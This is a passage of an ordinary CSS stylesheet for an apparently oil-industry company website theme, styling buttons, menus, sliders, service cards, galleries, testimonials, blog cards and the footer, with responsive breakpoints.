    -webkit-transform: translate(0, 50px) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes object_four {
  25% {
    transform: translate(0, 50px) rotate(-180deg);
    -webkit-transform: translate(0, 50px) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

p.s_gallery_desc {
  color: #fff;
}

.m-tab-list.s_status_list li {
  color: #00235a;
  transition: 0.3s;
}
.m-tab-list.s_status_list li i {
  color: #00235a;
}
.m-tab-list.s_status_list li:hover i {
  color: #ff5e14;
}
.header-social.s-header-social ul li {
  display: inline-block;
}
.s-logo .standard-logo-white img {
  width: 244px;
}

.header__top1__right--flag.s-header-lang ul li a {
  padding: 0;
}
.footer-4-widget .social_links li a i {
  color: #ff5e14;
}
.footer-4-widget .social_links li a:hover i {
  color: #fff;
}
.team-title.member-name a:hover {
  color: #ff5e14;
}
.side-info {
  z-index: 99999;
}

/* common styles  */

.site__btn4 {
  height: 60px;
  padding: 0 30px;
  background: #ff5e14;
  border: 1px solid #ff5e14;
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  line-height: 60px;
  display: inline-block;
  text-transform: uppercase;
  position: relative;
  overflow: hidden;
}

.site__btn4:hover {
  color: #fff;
}
.site__btn4-icon {
  padding-left: 30px;
  position: relative;
  display: inline-block;
  width: 44px;
}

.site__btn4-icon:before {
  position: absolute;
  content: "";
  width: 1px;
  height: 20px;
  background: #dddedf;
  left: 14px;
  top: 19px;
}
.site__btn4-icon i {
  font-size: 16px;
  color: #fff;
}
.site__btn4-icon i:first-child {
  position: absolute;
  top: 50%;
  right: 20px;
  opacity: 0;
  visibility: hidden;
  transition: 0.4s ease-out;
  transition-delay: 0.1s;
  transform: translateY(-50%);
}
.site__btn4:hover i:first-child {
  right: 0;
  opacity: 1;
  visibility: visible;
}
.site__btn4-icon i:last-child {
  opacity: 1;
  transition: 0.2s;
  position: relative;
  right: 0;
}
.site__btn4:hover i:last-child {
  right: -35px;
  opacity: 0;
  visibility: hidden;
}

.site__btn4.site__btn4-border {
  border-color: #c5ccd6;
  background: none;
  color: #7d8a9d;
  transition: 0.5s ease-in;
}
.site__btn4.site__btn4-border .site__btn4-icon::before {
  background: #c5ccd6;
}
.site__btn4.site__btn4-border:hover {
  color: #fff;
  background: #ff5e14;
  border-color: #ff5e14;
}
.site__btn4.site__btn4-border i {
  color: #7d8a9d;
}
.site__btn4.site__btn4-border:hover i {
  color: #fff;
}
.site__btn4.site__btn4-border.site__btn4-white {
  border-color: #fff;
  color: #fff;
}
.site__btn4.site__btn4-border.site__btn4-white:hover {
  background: #ff5e14;
  border-color: #ff5e14;
}
.site__btn4.site__btn4-border.site__btn4-white .site__btn4-icon::before {
  background: #fff;
}
.site__btn4.site__btn4-border.site__btn4-white i {
  color: #fff;
}

.site__btn4.no-bg.cl-o {
  color: #ff5e14;
}
.site__btn4.no-bg.cl-o .site__btn4-icon i {
  color: #ff5e14;
}
.site__btn4.no-bg.cl-o .site__btn4-icon:before {
  background: #ff5e14;
}
.video-btn {
  color: #ff5e14;
  font-size: 20px;
  height: 100px;
  width: 100px;
  display: inline-block;
  background: #fff;
  line-height: 100px;
  text-align: center;
  border-radius: 50%;
}
.pulse-2s {
  animation: pulse 2s linear infinite;
}
@keyframes pulse {
  0% {
    box-shadow: 0 0 0 0 #ffffff;
  }

  50% {
    box-shadow: 0 0 0 15px rgba(255, 255, 255, 0.5);
  }

  100% {
    box-shadow: 0 0 0 30px rgba(255, 255, 255, 0);
  }
}

.p-relative {
  position: relative;
}
.section-title-o {
  font-size: 60px;
  font-weight: 700;
  color: #00235a;
  line-height: 1.17;
  font-family: "Exo 2", sans-serif;
  text-transform: uppercase;
  letter-spacing: -1px;
}

/* header-oil style  */

.header-top-oil {
  background-color: rgba(4, 3, 33, 0.1);
  border-bottom: 1px solid #9daabf;
  padding: 20px 0 18px 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  right: 0;
}
.header-top-info li {
  margin-left: 80px;
  display: inline-block;
}
.header-top-info li:first-child {
  margin-left: 0;
}
.header-top-info {
  float: right;
}
.top-info-icon i {
  font-size: 22px;
  line-height: 1;
  color: #ff5e14;
}
.top-info-icon {
  float: left;
  margin-right: 10px;
}
.top-info-text {
  overflow: hidden;
}
.top-info-text span {
  font-size: 14px;
  color: #fff;
  line-height: 1;
  display: block;
  margin-bottom: 13px;
}
.top-info-text h5 {
  font-size: 18px;
  font-weight: 400;
  color: #fff;
  line-height: 1;
  margin-bottom: 0;
}

/* header-menu-2 style  */
.header-menu-oil {
  background: #00235a;
}

.main-menu2 > nav > ul > li {
  display: inline-block;
  position: relative;
  margin-right: 30px;
}

.main-menu2 > nav > ul > li > a {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  padding: 24px 10px 24px;
  display: inline-block;
  text-transform: uppercase;
}

.main-menu2 > nav > ul > li:hover > a {
  color: #ff5e14;
}

.main-menu2 > nav > ul > li ul {
  position: absolute;
  left: 0px;
  width: 250px;
  text-align: left;
  background: #fff;
  z-index: 900;
  border-top: 3px solid #ff5e14;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  padding: 17px 0px;
  -webkit-box-shadow: 0px 15px 30px 0px rgba(0, 28, 107, 0.1);
  box-shadow: 0px 15px 30px 0px rgba(0, 28, 107, 0.1);
  top: calc(100% + 30px);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
}

.main-menu2 > nav > ul > li ul li {
  position: relative;
  list-style: none;
}

.main-menu2 > nav > ul > li ul li ul {
  position: absolute;
  left: 250px;
  top: 30px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: hidden;
}
.main-menu2 > nav > ul > li ul li:hover ul {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  top: 0px;
}

.main-menu2 > nav > ul > li ul li a {
  font-weight: 500;
  padding: 7px 28px;
  display: block;
  text-transform: uppercase;
  font-size: 15px;
  color: #00235a;
}

.main-menu2 > nav > ul > li ul li:hover > a {
  color: #ff5e14;
}

.main-menu2 > nav > ul > li ul li.sub_menu_li > a {
  position: relative;
}

.main-menu2 > nav > ul > li ul li.sub_menu_li > a:before {
  position: absolute;
  content: "\f054";
  right: 28px;
  top: 9px;
  font-family: "Font Awesome 5 Pro";
  font-weight: 900;
  font-size: 13px;
}
.main-menu2 > nav > ul > li:hover > ul {
  top: 100%;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
}

.site__btn4.menu-2-btn {
  float: right;
  height: 100%;
  line-height: 70px;
}
.menu-2-btn .site__btn4-icon::before {
  top: 24px;
}
.main-menu2 {
  float: left;
}
.open-mobile-menu.menu-2-bar {
  margin-right: 25px;
  margin-top: 12px;
}
.open-mobile-menu.menu-2-bar a {
  background: none;
  color: #fff;
}
.social_links.sidebar-social_links a {
  color: #fff;
  border: 1px solid #ff5e14;
  background-color: #ff5e14;
}
.contact-infos .sidebar-social_links li i {
  color: #fff;
}
/* slider style  */
.slider2__height {
  height: 900px;
  position: relative;
}
.slider-oil-title {
  font-size: 80px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  line-height: 1.125;
  font-family: "Exo 2", sans-serif;
}
.slider-oil-content {
  z-index: 1;
}
.slider-oil-content p {
  font-size: 16px;
  line-height: 29px;
  color: #d5ddee;
}

/* about-area style  */
.about-img {
  display: block;
}
.about-img::before {
  position: absolute;
  content: "";
  width: 180px;
  height: 290px;
  border: 15px solid #ff5e14;
  top: -35px;
  left: -35px;
}
.about-single-img {
  display: block;
}
.about-content > p {
  color: #7d8a9d;
}
.about-author {
  display: flex;
  align-items: flex-start;
}
.about-author-img {
  float: left;
  width: 70px;
  height: 70px;
  border-radius: 50%;
}
.about-author-nd {
  display: block;
}

.about-author-name {
  font-size: 18px;
  color: #00235a;
  font-weight: 400;
  margin-bottom: 6px;
  line-height: 1;
}
.about-author-designation {
  font-size: 15px;
  color: #7d8a9d;
  font-weight: 400;
  display: inline-block;
}
.about-author-signature::after {
  position: absolute;
  content: "";
  width: 60px;
  height: 2px;
  background: #ff5e14;
  top: -20px;
  left: 0;
}

.about-active .owl-prev {
  position: absolute;
  width: 30px;
  height: 40px;
  text-align: center;
  background: #00235a;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.about-active .owl-next {
  position: absolute;
  width: 30px;
  height: 40px;
  text-align: center;
  background: #00235a;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
}
.about-active .owl-prev i,
.about-active .owl-next i {
  font-size: 20px;
  color: #657691;
}
.about-active.owl-carousel .owl-nav button.owl-next,
.about-active.owl-carousel .owl-nav button.owl-prev {
  background: rgba(0, 35, 90, 0.82);
}
/* service area style  */
.service-area {
  display: block;
}
.single-service {
  display: block;
}
.service-img {
  display: block;
}
.service-img a {
  position: relative;
  display: block;
}
.service-img a::before {
  bottom: 0;
  content: "";
  left: 50%;
  opacity: 1;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  position: absolute;
  right: 51%;
  top: 0;
  background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
  transition: all 700ms ease-in-out 0s;
  -webkit-transition: all 700ms ease-in-out 0s;
  -moz-transition: all 700ms ease-in-out 0s;
  -o-transition: all 700ms ease-in-out 0s;
  -ms-transition: all 700ms ease-in-out 0s;
}
.service-img a::after {
  bottom: 50%;
  content: "";
  left: 0;
  opacity: 1;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  position: absolute;
  right: 0;
  top: 50%;
  background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
  transition: all 700ms ease-in-out 0s;
  -webkit-transition: all 700ms ease-in-out 0s;
  -moz-transition: all 700ms ease-in-out 0s;
  -o-transition: all 700ms ease-in-out 0s;
  -ms-transition: all 700ms ease-in-out 0s;
}
.single-service:hover .service-img a::before,
.single-service:hover .service-img a::after {
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
}
.service-content {
  padding: 25px 0 10px 0;
}
.service-content > p {
  font-size: 16px;
  font-weight: 400;
  color: #7d8a9d;
  line-height: 28px;
  margin-bottom: 18px;
}
.service-title {
  font-size: 22px;
  font-weight: 700;
  color: #00235a;
  margin-bottom: 18px;
}
.service-icon {
  height: 90px;
  width: 90px;
  text-align: center;
  line-height: 90px;
  color: service-icon;
  font-size: 45px;
  background: #fff;
  position: absolute;
  top: -90px;
  left: 0;
  color: #ff5e14;
  padding-top: 7px;
}
.site__btn4.no-bg {
  color: #7d8a9d;
  padding: 0;
  line-height: 19px;
  height: 20px;
  background: none;
  border: none;
}
.site__btn4.no-bg:hover {
  color: #ff5e14;
}
.site__btn4.no-bg .site__btn4-icon i {
  font-size: 16px;
  color: #fff;
  color: #7d8a9d;
}
.site__btn4.no-bg:hover .site__btn4-icon i {
  color: #ff5e14;
}
.site__btn4.no-bg .site__btn4-icon:before {
  background: #7d8a9d;
  top: 0;
}
.site__btn4.no-bg:hover .site__btn4-icon:before {
  background: #ff5e14;
}

/* company area style  */
.companies-area {
  background: #00235a;
}
.company-area-tag {
  display: inline-block;
  width: 430px;
  background: #ff5e14;
  padding: 22px 50px;
  text-align: center;
  border-radius: 0 0 20px 20px;
  position: relative;
  margin-top: -35px;
}
.company-area-tag:before {
  position: absolute;
  content: "";
  width: 27px;
  height: 35px;
  background: #e1ac94;
  clip-path: polygon(100% 0, 100% 100%, 0 100%);
  top: 0;
  left: -27px;
}
.company-area-tag:after {
  position: absolute;
  content: "";
  width: 27px;
  height: 35px;
  background: #e1ac94;
  clip-path: polygon(0 0, 100% 100%, 0 100%);
  top: 0;
  right: -27px;
}
.company-area-tag h4 {
  font-size: 30px;
  color: #fff;
  line-height: 40px;
  margin-bottom: 0;
  font-family: "Exo 2", sans-serif;
}

.associate-company {
  text-align: center;
}
.associate-company img {
  max-width: 100%;
}
.associate-company a {
  display: inline-block;
}
/* overview-area style  */
.overview-area-img {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  opacity: 0.07;
}
.overview-area-img2 {
  position: absolute;
  left: 50%;
  bottom: 0;
  height: 100%;
  clip-path: polygon(22% 0, 100% 0, 100% 100%, 0 100%);
}
.overview-area-img2 img {
  height: 100%;
}

.company-growth-year span {
  font-size: 67px;
  color: #ff5e14;
  margin-right: 20px;
}
.company-growth-year p {
  font-size: 18px;
  font-weight: 700;
  color: #00235a;
  margin-bottom: 0;
}
.company-growth-year {
  display: inline-flex;
  width: 350px;
  height: 125px;
  position: absolute;
  bottom: 0;
  right: 0;
  background: #fff;
  justify-content: center;
  align-items: center;
  clip-path: polygon(10% 0, 100% 0, 100% 100%, 0 100%);
}
.overview-tab-content {
  margin-left: 30px;
}
.mission-tab {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  padding: 30px 30px;
  z-index: 2;
  height: 100%;
}
.mission-tab:before {
  position: absolute;
  content: "";
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #ff5e14;
  z-index: -1;
  opacity: 1;
  transition: all 0.7s;
}
.mission-tab.future-tab:before {
  background: #00235a;
}
.mission-tab:hover:before {
  opacity: 0.8;
}
.m-tab-icon i {
  font-size: 66px;
  color: #fff;
  line-height: 1;
}
.m-tab-title {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 15px;
}
.mission-tab p {
  font-size: 16px;
  font-weight: 400;
  color: #fff;
  line-height: 28px;
  margin-bottom: 42px;
}
.m-tab-list li i {
  font-size: 20px;
  color: #fff;
  margin-right: 15px;
}
.m-tab-list li {
  list-style: none;
  font-size: 16px;
  font-weight: 500;
  color: #fff;
  margin-bottom: 15px;
}
.m-tab-list li:last-child {
  margin-bottom: 0;
}
.m-tab-icon {
  margin-bottom: 20px;
}

.overview-nav {
  border-bottom: 0;
}
.overview-nav .nav-link.active {
  border: none;
  background: none;
  color: #00235a;
  position: relative;
}
.overview-nav .nav-link.active::before {
  position: absolute;
  content: "";
  width: 3px;
  height: 31px;
  background: #ff5e14;
  top: 0;
  left: -1px;
}
.overview-nav .nav-link {
  font-size: 18px;
  font-weight: 700;
  color: #7d8a9d;
  padding: 2px 24px;
  border: none;
}
.overview-nav::before {
  position: absolute;
  width: 1px;
  height: 100%;
  content: "";
  background: #c3c7ce;
  left: 0;
  top: 0;
}

.overview-nav .nav-item {
  margin-bottom: 11px;
}
.overview-nav .nav-item:last-child {
  margin-bottom: 0;
}
/* .site__btn4.site__btn4-border.b-download style  */
.site__btn4.site__btn4-border.b-download {
  border-color: #ff5e14;
  color: #ff5e14;
}
.site__btn4.site__btn4-border.b-download i {
  color: #ff5e14;
}
.site__btn4.site__btn4-border.b-download .site__btn4-icon::before {
  background: #ff5e14;
  transition: all 0.5s;
}
.site__btn4-icon.b-download i:first-child {
  top: 0px;
  right: -2px;
}
.site__btn4-icon.b-download i:last-child {
  transition: 0.4s ease-out;
}
.site__btn4.b-download:hover i:last-child {
  right: auto;
  opacity: 0;
  visibility: hidden;
  bottom: -23px;
  color: #fff;
}
.site__btn4.b-download:hover i:first-child {
  right: -2px;
  opacity: 1;
  visibility: visible;
  top: 50%;
  color: #fff;
}
.site__btn4.site__btn4-border.b-download:hover {
  color: #fff;
}
.site__btn4.site__btn4-border.b-download:hover .site__btn4-icon::before {
  background: #fff;
}
/* testimonial-area style  */
.testimonial-area {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.testimonial-area-img {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  opacity: 0.09;
}
.testimonial-wrapper {
  display: block;
}
.single-testimonial {
  display: block;
}
.test-a-img {
  display: inline-block;
  margin-bottom: 13px;
}
.test-a-img-main {
  width: 85px;
  height: 85px;
  border-radius: 50%;
  overflow: hidden;
}
.test-a-img-quote {
  width: 34px;
  height: 34px;
  background: #fff;
  border-radius: 50%;
  font-size: 14px;
  color: #ff5e14;
  text-align: center;
  line-height: 34px;
  bottom: 3px;
  right: -10px;
  position: absolute;
}
.test-a-nd {
  display: block;
}
.test-a-name {
  font-size: 22px;
  font-weight: 700;
  line-height: 1;
  color: #00235a;
  margin-bottom: 8px;
  font-family: "Exo 2", sans-serif;
}
.test-a-designation {
  font-size: 16px;
  font-weight: 400;
  color: #7d8a9d;
}
.test-a-text {
  font-size: 16px;
  line-height: 28px;
  color: #7d8a9d;
  padding: 0 100px;
}
.test-a-rating {
  display: inline-block;
}
.test-a-rating li {
  display: inline;
}
.test-a-rating li i {
  color: #ff5e14;
  font-size: 16px;
}
.testimonial-active .owl-dots {
  text-align: center;
  margin-top: 50px;
}
.testimonial-active .owl-dot {
  margin: 0 4px;
}
.testimonial-active .owl-dot span {
  height: 12px;
  width: 12px;
  background: #c6ccd5;
  border: 2px solid #c6ccd5;
  border-radius: 50%;
  transition: all 0.3s;
  display: inline-block;
}
.testimonial-active .owl-dot.active span {
  border-color: #ff5e14;
  background: none;
}
.testimonial-active .owl-nav {
}
.testimonial-active .owl-prev i,
.testimonial-active .owl-next i {
  color: #c6ccd5;
  font-size: 17px;
  font-weight: 500;
  transition: all 0.3s;
}
.testimonial-active .owl-prev:hover i {
  color: #ff5e14;
}
.testimonial-active .owl-next:hover i {
  color: #ff5e14;
}
.testimonial-active .owl-prev {
  position: absolute;
  bottom: 0;
  left: 44%;
}
.testimonial-active .owl-prev::after {
  position: absolute;
  content: "";
  width: 2px;
  height: 25px;
  background: #c6ccd5;
  right: -10px;
  transition: all 0.3s;
  top: -2px;
}
.testimonial-active .owl-prev:hover:after {
  background: #ff5e14;
}
.testimonial-active .owl-next {
  position: absolute;
  bottom: 0;
  right: 44%;
}
.testimonial-active .owl-next::after {
  position: absolute;
  content: "";
  width: 2px;
  height: 25px;
  background: #c6ccd5;
  left: -10px;
  transition: all 0.3s;
  top: -2px;
}
.testimonial-active .owl-next:hover:after {
  background: #ff5e14;
}
/* overview2-area style  */
.overview2-area {
}

.overview-certification-title {
  font-size: 22px;
  line-height: 1;
  color: #00235a;
  font-family: "Exo 2", sans-serif;
  text-transform: uppercase;
}
.certificate-list {
}
.certificate-list li {
  display: inline-block;
  float: left;
  width: 62px;
  height: 62px;
  margin-right: 20px;
}
.certificate-list li:last-child {
  margin-right: 0;
}

.overview2-content {
}
.overview2-list {
}
.overview2-list li {
  list-style: none;
  margin-bottom: 52px;
}
.overview2-list li:last-child {
  margin-bottom: 0;
}
.overview2-list-number {
  float: left;
  width: 145px;
  position: relative;
}
.overview2-list-number:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 50px;
  background: #d9dfe8;
  right: 22px;
  top: 2px;
}
.overview2-list-number span {
  font-size: 60px;
  font-weight: 400;
  color: #ff5e14;
  line-height: 1;
  font-family: "Exo 2", sans-serif;
  display: inline-block;
  margin-top: -7px;
}
.overview2-list-text {
  overflow: hidden;
}
.overview2-list-text h4 {
  font-size: 20px;
  font-weight: 400;
  color: #00235a;
  line-height: 1;
  font-family: "Exo 2", sans-serif;
  margin-bottom: 7px;
}
.overview2-list-text p {
  font-size: 16px;
  font-weight: 400;
  color: #7d8a9d;
  margin-bottom: 0;
}
/* gallery-area style  */
.gallery-area {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  z-index: 2;
}
.gallery-area:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #00235a;
  opacity: 0.66;
}
.explore-gallery {
  width: 600px;
  float: left;
  position: relative;
  padding-left: 170px;
  padding-top: 100px;
}
.explore-gallery h3 {
  font-size: 60px;
  color: #fff;
  font-weight: 700;
  line-height: 1.166;
  text-transform: uppercase;
  margin-bottom: 45px;
}
.gallery-slider {
  overflow: hidden;
  width: calc(100% - 600px);
}
.single-gallery {
  max-width: 580px;
}
.gallery-img {
  position: relative;
  display: inline-block;
}
.gallery-img::before {
  bottom: 0;
  content: "";
  left: 50%;
  opacity: 1;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  position: absolute;
  right: 51%;
  top: 0;
  background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
  transition: all 700ms ease-in-out 0s;
  -webkit-transition: all 700ms ease-in-out 0s;
  -moz-transition: all 700ms ease-in-out 0s;
  -o-transition: all 700ms ease-in-out 0s;
  -ms-transition: all 700ms ease-in-out 0s;
}
.gallery-img::after {
  bottom: 50%;
  content: "";
  left: 0;
  opacity: 1;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  position: absolute;
  right: 0;
  top: 50%;
  background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
  transition: all 700ms ease-in-out 0s;
  -webkit-transition: all 700ms ease-in-out 0s;
  -moz-transition: all 700ms ease-in-out 0s;
  -o-transition: all 700ms ease-in-out 0s;
  -ms-transition: all 700ms ease-in-out 0s;
}
.single-gallery:hover .gallery-img::before,
.single-gallery:hover .gallery-img::after {
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
}

.gallery-content {
  background: #ff5e14;
  padding: 15px 25px;
  display: inline-flex;
  width: 100%;
  align-items: center;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
}
.gallery-number span {
  font-size: 59px;
  line-height: 1;
  font-weight: 700;
  color: #fff;
}
.gallery-number {
  float: left;
  margin-right: 20px;
}
.gallery-text h5 {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0px;
  font-family: "Exo 2", sans-serif;
}
.gallery-text h5 a:hover {
  color: #fff;
}
.gallery-text span {
  font-size: 16px;
  color: #fff;
  line-height: 1;
}

.gallery-active .owl-prev i,
.gallery-active .owl-next i {
  font-size: 45px;
  line-height: 1;
}
.gallery-active .owl-prev {
  background: #fff;
  width: 50px;
  height: 100px;
  text-align: center;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s;
}
.gallery-active .owl-next {
  background: #fff;
  width: 50px;
  height: 100px;
  text-align: center;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s;
}
.gallery-active .owl-prev.disabled,
.gallery-active .owl-next.disabled {
  opacity: 0;
  visibility: hidden;
}
.gallery-active .owl-nav button.owl-next,
.gallery-active .owl-nav button.owl-prev {
  background: #fff;
}
/* blog-area style  */
.blog-area {
}
.blog-img {
  position: relative;
  overflow: hidden;
}
.blog-img::before {
  bottom: 0;
  content: "";
  left: 50%;
  opacity: 1;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  position: absolute;
  right: 51%;
  top: 0;
  background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
  transition: all 700ms ease-in-out 0s;
  -webkit-transition: all 700ms ease-in-out 0s;
  -moz-transition: all 700ms ease-in-out 0s;
  -o-transition: all 700ms ease-in-out 0s;
  -ms-transition: all 700ms ease-in-out 0s;
}
.blog-img::after {
  bottom: 50%;
  content: "";
  left: 0;
  opacity: 1;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  position: absolute;
  right: 0;
  top: 50%;
  background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
  transition: all 700ms ease-in-out 0s;
  -webkit-transition: all 700ms ease-in-out 0s;
  -moz-transition: all 700ms ease-in-out 0s;
  -o-transition: all 700ms ease-in-out 0s;
  -ms-transition: all 700ms ease-in-out 0s;
}
.single-blog:hover .blog-img::before,
.single-blog:hover .blog-img::after {
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
}
.blog-img img {
  transition: all 1s;
}
.single-blog:hover .blog-img img {
  transform: scale(1.1);
}
.blog-content {
  border: 1px solid #eeeeee;
  border-top: 0;
  padding: 10px 29px 24px 29px;
}
.blog-title-o {
  font-size: 22px;
  line-height: 34px;
  color: #00235a;
  font-weight: 700;
  margin-bottom: 15px;
  font-family: "Exo 2", sans-serif;
}
.blog-content p {
  color: #7d8a9d;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 28px;
}
/* site__btn4-blog style start */
.site__btn4.no-bg.site__btn4-blog {
  color: #ff5e14;
  font-size: 14px;
  font-weight: 500;
  line-height: 2.1;
}

.site__btn4-blog .site__btn4-icon {
  padding-left: 8px;
  width: 23px;
}
.site__btn4-blog .site__btn4-icon:before {
  display: none;
}
.site__btn4.no-bg.site__btn4-blog .site__btn4-icon i {
  color: #ff5e14;
}
.blog-content.arc-blog-content p {
  color: #00235a;
}
/* site__btn4-blog style end */

.blog-date {
  position: absolute;
  top: -35px;
  left: 29px;
  text-align: center;
  background: #ff5e14;
  width: 70px;
  height: 70px;
  padding: 11px 0;
}
.blog-date span {
  display: block;
  color: #fff;
  font-size: 13px;
  font-weight: 500;
  line-height: 1;
}
.blog-date span.date {
  font-size: 30px;
  line-height: 1;
  font-weight: 700;
  margin-bottom: 5px;
}

.blog-meta-list {
  margin-left: 90px;
  padding-left: 0;
  margin-bottom: 15px;
}
.blog-meta-list li {
  list-style: none;
}
.blog-meta-icon {
  margin-right: 6px;
  font-size: 12px;
  color: #ff5e14;
}
.blog-meta-text {
  font-size: 13px;
  font-weight: 700;
  color: #00235a;
  text-transform: uppercase;
}
.blog-meta-text a i {
  margin-right: 6px;
}
/* blog-area style  */
.blog-area {
}
.blog-sidebar-list li:last-child {
  margin-bottom: 0;
}
.blog-sidebar-link-img {
  width: 120px;
  float: left;
  margin-right: 20px;
  height: 90px;
  background-size: cover;
}
.blog-sidebar-link {
  list-style: none;
  overflow: hidden;
  margin-bottom: 30px;
}
.blog-area .blog-sidebar-list {
  padding-left: 0;
  margin-bottom: 50px;
}
.blog-sidebar-link-text {
  overflow: hidden;
}
.blog-sidebar-link-title {
  font-size: 18px;
  font-weight: 400;
  line-height: 25px;
  color: #00235a;
  margin-bottom: 10px;
  font-family: "Exo 2", sans-serif;
}
.blog-sidebar-link-date span {
  font-size: 14px;
  font-weight: 500;
  color: #b0bac9;
}
.blog-sidebar-link-date .bs {
}
.bs-icon {
  margin-right: 7px;
}
.blog-sidebar-link-date {
  overflow: hidden;
}
/* clients-area style  */

.clients-area-title {
  font-size: 29px;
  font-weight: 700;
  color: #00235a;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: -1px;
}
.clients-area-content p {
  font-size: 16px;
  font-weight: 400;
  color: #7d8a9d;
  line-height: 28px;
  margin-bottom: 0;
}
.clients-slide {
  padding-left: 70px;
}
.client-logo img {
  max-width: 150px;
  max-height: 90px;
  transform: scale(0.9);
}

/* footer-4 style  */
.footer4__copyright--text p {
  font-size: 16px;
  font-weight: 500;
  color: #fff;
}
.footer4__copyright {
  background: #061f46;
  padding: 10px 0px;
}

.footer-section-4-top {
  background: #00235a;
}
.footer-about-4-content p {
  font-size: 14px;
  font-weight: 400;
  line-height: 26px;
  color: #aabcd8;
}
.footer-widget-title {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  line-height: 1;
}
.footer-4-widget li a {
  font-size: 14px;
  font-weight: 400;
  color: #aabcd8;
}
.footer-4-widget li a:hover {
  color: #fff;
  padding-left: 5px;
}
.footer-4-widget li {
  margin-bottom: 15px;
}
.footer-4-widget li:last-child {
  margin-bottom: 0;
}
.social_links li:not(:last-child) {
  margin-right: 12px;
}
.social_links li {
  display: inline-block;
}
.social_links a {
  width: 35px;
  height: 35px;
  display: block;
  color: #ff5e14;
  font-size: 14px;
  overflow: hidden;
  line-height: 28px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  border: 1px solid #fff;
  background-color: #fff;
}
.social_links a i:nth-child(1) {
  top: 55%;
  transform: translate(-50%, -55%);
}
.social_links a i {
  left: 50%;
  position: absolute;
  transform: translateX(-50%);
  transition: all 0.3s ease-in-out;
}
.social_links a i:nth-child(2) {
  top: 100%;
  opacity: 0;
}
.social_links a i {
  left: 50%;
  position: absolute;
  transform: translateX(-50%);
  transition: all 0.3s ease-in-out;
}
.social_links a:hover i:nth-child(1) {
  top: -100%;
  opacity: 0;
  transform: translateX(-50%);
}
.social_links a:hover i:nth-child(2) {
  top: 55%;
  opacity: 1;
  transform: translate(-50%, -55%);
}
.social_links a:hover {
  color: #fff;
  border-color: #ff5e14;
  background: #ff5e14;
}
.footer-4-gallery-img {
  margin-bottom: 8px;
}
.footer-4-gallery-img img {
  width: 100%;
}
.footer-4-gallery .col-4 {
  padding-left: 4px;
  padding-right: 4px;
}
.footer-4-gallery .row {
  margin-left: -4px;
  margin-right: -4px;
}
@media screen and (min-width: 1200px) {
  .ml-xl-30 {
    margin-left: 30px;
  }
}

/* home-oil responsive style  */
/* Laptop :1200px. */
@media (min-width: 1200px) and (max-width: 1500px) {
  .explore-gallery {
    padding-left: 70px;
    padding-top: 60px;
  }
}
/* Normal desktop (LG) :992px. */
@media (min-width: 992px) and (max-width: 1200px) {
  .main-menu2 > nav > ul > li {
    margin-right: 22px;
  }
  .overview-tab-content {
    margin-left: 0;
  }
  .mission-tab {
    padding: 20px 20px;
  }
  .company-growth-year {
    clip-path: polygon(6% 0, 100% 0, 100% 100%, 0 100%);
  }
  .section-title-o {
    font-size: 46px;
  }
  .explore-gallery {
    width: 400px;
    padding-left: 70px;
    padding-top: 60px;
  }
  .explore-gallery h3 {
    font-size: 44px;
  }
  .gallery-slider {
    width: calc(100% - 400px);
  }
  .blog-title-o {
